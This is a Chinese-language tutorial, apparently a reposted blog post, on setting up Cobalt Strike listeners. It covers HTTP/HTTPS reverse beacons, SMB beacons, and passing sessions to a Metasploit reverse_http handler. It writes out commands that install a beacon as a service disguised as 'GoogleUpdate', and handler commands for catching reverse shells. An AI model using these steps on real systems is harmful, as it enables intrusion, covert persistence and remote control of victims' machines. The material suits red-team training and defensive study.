|

|

原文链接:CobaltStrike专题 | CobaltStrike监听及Payload使用

CobaltStrike是一款模仿高级威胁者攻击行为的后渗透攻击框架。覆盖了APT攻击链中所需要的多个技术环节,是一款小巧、灵活而又功能强大的后渗透攻击工具。

官方网站:

https://www.cobaltstrike.com

https://www.cobaltstrike.com/support

01

CobaltStrike监听介绍





CobaltStrike监听器主要是指,在团队服务器上监听某个端口,然后等待负载[payload]回连到这个端口上,进行传输数据。注意:CobaltStrike默认只能生成Windows系统模式的Payload,操作过程具体如下:

- 点击菜单中的"Listeners"->"payload"下拉就能看到CobaltStrike所支持的所有payload了。

02

基于http协议的反向连接



所谓基于http协议的反向连接,就是把木马回连的流量,按照http协议的数据格式进行封装,该方式又叫模拟http协议进行传输,因为http协议对防火墙的穿透效果较好,所以大多数人喜欢使用基于http协议Payload。

(1)设置监听主机的ip地址及端口号:

(2)生成windows系统的可执行文件

(3)选择http协议,可执行文件为64位:



(4)再目标主机上双击可行性文件后,可看到能够成功反弹beacon shell

03

基于https协议的反向连接

(1)首先创建一个beacon_https的监听器,设置监听的ip地址和端口号:

(2)生成 https 协议的 beacon shell:



(3)将生成的 beacon shell 放在目标主机的 C:\Windows\Help\Help 目录,执行指令:

- #sc create GoogleUpdate binpath= "C:\Windows\Help\Help\servrcs.exe" start= auto displayname= "Plugins Transfer Service"创建系统服务

- #sc start GoogleUpdate启动该服务

- #sc stop GoogleUpdate停止该服务

- #sc delete GoogleUpdate删除指定服务,一定要先停止再删除

04





SMB 监听器

SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽。

(1)派生一个SMB Beacon 在 Listeners 生成 SMB Beacon >目标主机>右键>spawn>选中Listeners >choose





(2)可以主Beacon上 用link host链接它或者unlink host断开它 。

(3)后面4个圈的主机,就代表派生出来的shell.

05

反向http协议外部监听器

外部监听器就是为了更方便的去配合其它的一些渗透工具如:Metasploit/empire 等,进行协同渗透而设计的。比如,现在通过其它方式已经拿到了目标内网一台机器的 beaconshell,但由于 CobaltStrike 自身内置的相关内网渗透功能太少, 想用 msf 或者 empire 继续去渗透目标内网,这时候我们就可以使用 CobaltStrike 的外部监听器了。



(1)先启动msf监听器:

- >>> use exploit/multi/handler

- >>> set payload windows/meterpreter/reverse_http

- >>> set lhost 192.168.80.129

- >>> set lport 1111

- >>> exploit -j

(2)设置外部监听的ip地址和端口号



(3)右键点击已有的beacon shell,选择Spawn

(4)选择foreign_http 外部监听

(5)然后就可以在msf上成功看到反弹到的meterpreter了

|

|